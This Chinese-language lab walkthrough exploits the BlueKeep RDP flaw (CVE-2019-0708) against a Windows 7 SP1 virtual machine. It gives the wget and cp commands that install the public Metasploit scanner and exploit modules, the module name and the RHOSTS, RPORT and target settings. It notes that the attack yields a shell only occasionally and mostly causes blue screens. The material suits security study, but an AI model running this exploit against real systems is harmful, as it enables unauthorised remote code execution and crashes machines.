0x01

首先是靶机,这里的靶机是使用清水表哥提供的win7sp1的系统

漏洞环境



使用VM安装Windows7 SP1模拟受害机

Windows7 SP1下载链接:ed2k://|file|cn_windows_7_ultimate_with_sp1_x64_dvd_u_677408.iso|3420557312|B58548681854236C7939003B583A8078|/

如果用上面的系统,vm虚拟机安装的时候默认是家庭版的,所以在安装的时候要选择一下。



安装好如下:

0708漏洞利用方式是通过远程桌面端口3389,RDP协议进行攻击的。所以3389端口当然要打开啦。

靶机工作完成。

0x02



攻击机我这里用的是kali里面的msf,而且msf我以前有卸载了重新安装过。

所以我先看看我msf安装的路径在哪里。

find / -name 'metasploit'

我的路径是安装在/opt目录下。



首先,我们需要下载好攻击套件放置文件到msf的相应文件夹(如果已存在同名文件,直接覆盖即可)

wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb



下载下来后,直接复制到对应的路径。

cp rdp.rb /opt/metasploit-framework/embedded/framework/lib/msf/core/exploit/

cp rdp_scanner.rb /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/

如果这里没有rdp目录,就用mkdir命令创建一个rdp目录cp cve_2019_0708_bluekeep_rce.rb /opt/metasploit-framework/embedded/framework/modules/exploits/rdp/

cp cve_2019_0708_bluekeep.rb /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/



这时启动msf。



更新一下msf



更新以后使用reload_all重新加载0708rdp利用模块



use exploit/rdp/cve_2019_0708_bluekeep_rce

主要设置的参数有RHOSTS / RPORT / target

* RHOSTS 靶机ip

* RPORT rdp端口

* target ID数字(可选为0-4)设置受害机机器架构

0x03



攻击成功如下图

但这是要看运气的,十次里面可能有一两次才会反弹shell,大部分只会造成蓝屏。